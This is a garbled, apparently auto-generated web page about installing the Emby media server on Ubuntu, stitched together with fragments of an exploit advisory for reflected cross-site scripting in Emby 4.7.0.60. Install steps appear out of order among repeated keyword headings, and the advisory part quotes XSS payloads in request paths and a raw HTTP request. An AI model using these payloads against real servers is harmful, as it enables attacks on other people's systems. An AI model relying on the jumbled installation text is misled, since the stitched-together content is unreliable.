

- Emby client ubuntu full#
- Emby client ubuntu software#
- Emby client ubuntu Pc#
- Emby client ubuntu download#
Step 2: Sign up using Twitter or email ID that you can access. Using this Emby connect account you can access your server online from anywhere, Step 1: First of all create an account with Emby server. Step 5: The Emby server has successfully installed and to access it open the browser and point it to Configuring the EMBY Media Server Emby Connect Once the downloading is complete run the following command: dpkg -i emby-server-deb_3.2.36.0_b Step 4: The Emby media server for Ubuntu start downloading via terminal. Step 3: After getting root access, type the command wget and in front of that paste the copied link of Emby server.
Emby client ubuntu full#

Using Emby Plugins you can also stream live Tv.

The Emby Media server can store videos, music, and photos.
Emby client ubuntu Pc#
Emby client ubuntu software#
In this type model, the software is divided into two parts: Like Plex media server, the Emby is also working on the client-server model. web/stringsxyvvd%3cimg%20src%3da%20onerror%3dalert(1)%3ewliqe/en-GB.json?v=4.7.0.Emby Media server is the opensource home media server to store all your personal media library at one place and access it remotely. GET /web/index.htmlwkdlv%3cimg%20src%3da%20onerror%3dalert('xssyf')%3etsz47 HTTP/1.1Īccept: text/html,application/xhtml+xml,application/xml q=0.9,image/avif,image/webp,image/apng,*/* q=0.8,application/signed-exchange v=b3 q=0.9 Emby is open-source, and uses a client-server model.ĭescription: Reflected XSS found on the follwoing paths Summary: Emby (formerly Media Browser) is a media server designed to organize, play, and stream audio and video to a variety of devices.
Emby client ubuntu download#
Change Mirror Download # Exploit Title: Emby Media Server 4.7.0.60 Cross Site Scripting


 0 kommentar(er)
0 kommentar(er)
